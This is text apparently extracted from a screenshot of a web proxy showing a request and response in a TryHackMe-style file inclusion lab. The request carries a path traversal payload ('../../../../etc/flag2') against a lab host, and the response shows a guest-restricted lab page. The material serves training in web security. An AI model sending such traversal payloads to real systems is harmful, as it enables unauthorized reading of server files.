 Request
Pretty Raw Hex \n
1 GET /challenges/chall2.php?lang=../../../../etc/flag2 HTTP/1.1
2 Host: 10.10.230.14
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0)
Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: THM=Guest
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
34 <ul class="nav">
35 <li class="nav-item">
36 <a class="nav-link" href="./index.php">
Home
</a>
37 </li>
38 <li class="nav-item">
39 <a class="nav-link">
/
</a>
40 </li>
41 <li class="nav-item">
42 <a class="nav-link active" >
Lab #Challenge-2
</a>
43 </li>
44 </ul>
45 </div>
46 </header>
47 <body>
48 <div class="container" style="padding-top: 5%;">
49 <h1 class="display-4">
File Inclusion Lab
</h1>
50 <p class="lead">
Lab #Challenge-2: Include a file in the input form below
51 <hr class="my-4">
52 <div class="alert alert-danger" role="alert">
Welcome Guest!<br>
Only admins can access this page!
</div>